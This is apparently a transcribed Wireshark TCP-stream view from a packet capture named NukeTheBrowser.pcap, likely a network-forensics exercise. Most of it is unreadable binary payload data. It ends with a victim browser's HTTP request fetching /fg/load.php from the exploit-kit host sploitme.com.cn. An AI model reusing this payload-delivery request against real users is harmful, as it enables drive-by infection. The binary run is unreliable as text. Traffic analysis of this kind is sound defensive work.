 Wireshark · Follow TCP Stream (tcp.stream eq 5) · NukeTheBrowser.pcap
.5.Vo9....M...I.C.a..")1/#...|.....]b..].....6..mt.8.1/{el.L.7..P...<...6h
..0f...=X.....,/g}&...+=p2..w..AQ.Y....#.."]p...._.....96.r/eE.x].u+..w...y%0.".%.7..2........\..4M.._.UY.....8..`..
.u06rJF..D.Q......k...`%.2&..Xpz.I........X.z..`\....i[.Z..MI.l,e..)d........._..W~#.g.!P.....v,..).z.........n..G.G
...P.DZ....6"+....}.6P.T.,...Dlc91.%.I@Z...._......qo5.5.*...k./d
...D<......3.......z..H...b.....h..o.a=K...>d.f,GVn....D.@F..H.n.....(.
l...i.b9.
......YGA/..Kn8.T.X.X...!........nK..$m.a.&..zg}...QVT.fy...x......L."S./.S .&%.}.....P6(...W...:.S.Z`
...G....z=..o,..P...7' eK.F....2(..FP..C.....p...M$.m,;..jI.6Z.....J........{..a.Wc..(..k........E)
..............&...wcY...a....l.Q...4.X.PVd.V.h....
...4W..._.(.{9.B=..V...~9uv.tA.u...E.x..-.....I..E.oDQ.'s.&5..z#C.n....I..........H......^..%....rVGy..V...|...a.2.z
1Y....+..p...6.}hr........B.U.....U.....r    ..*......P0..z}.._.e....Y}...?.e.Yp.kgD......8.A...*-Z;./'.3.K.ym3..is..
^O.%*...h.S...Nj.....Uc.f..&.uc    g%.'.=K..R.MhEVcM...J..J.lh.....P......U..9,..k.l.....3r.".
$....d...Q..P.!.g..<s...A..9.=
!.S;O.(.-...0....rA.f
d"..h. .G....X%.....%..c1Y....q.Ib]..j.......p.D.....1..+K.`..)...u.y .62...rGV%.......r?..8..w...&.W..rG.b.*...e.l.
*m..$6f.m.VX}A"..8h."....3.
.....s.Z~.2s.f.l...j.pe..X....`.Ll...0s.a*...2M.ZL.6ugo....9!.[..kc:.._.8...Y..%p6.8.C.g..7c2...'0..PJ...`.d..,...#.
J.Y})6`
F....C..u....:.xP'../$...l..B..!....0...:........).K........`y.Em..F+5.P=A..'v...3...YC..02.      >d;.US..&WA.$.8r/.
.4p.g|.  B'.B.......4..shc!T.......c.3,....1.`N.)kd_..q..-.A.B.p...Pa...=l.t.f..c=..c....y0...G{dl...*D....pbC.i.q..
..Z_/.....F.e..L..2.F.&4.....8k
.id.r.....k...i
.8.%..O.y......`.q.....l..o..9...;5.....G.5.../.x.~..o..%....J.s.g.a.!........&.Qm...jl=kcq...aZ'..}....|k.....74..f
......2..Yp
3.../$.H..G.}{6...@.C.......}...V.[......I..Q...!..........g....._.ow-.....DjC.......8.MJ.jM..9.3Q.....J..Sn."...b.V
..Jl.w....;....Xf0.o.......t.o.w`R.$C..$.....
..[.....l.q.|Z....0..cT..0k.u....N...........6.bF...n.#?...(p{...w....3=.............PmL..<lg.vv..o......L......]..p
.m$7.H..7...y..c._#....yo.fZ..gsQ:K...RmU94k.S..8...Z../.8...J..&YP1pl....a..Q....lL>.p...R...F/eo...{V..a.t..9..9.
R....yg<>z..drp..i..%.u......W<..p.O........"]*..GET /fg/load.php?e=1 HTTP/1.1
Accept: */*
Accept-Language: en-us
Referer: http://sploitme.com.cn/fg/show.php?s=3feb5a6b2f
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)
Host: sploitme.com.cn
Connection: Keep-Alive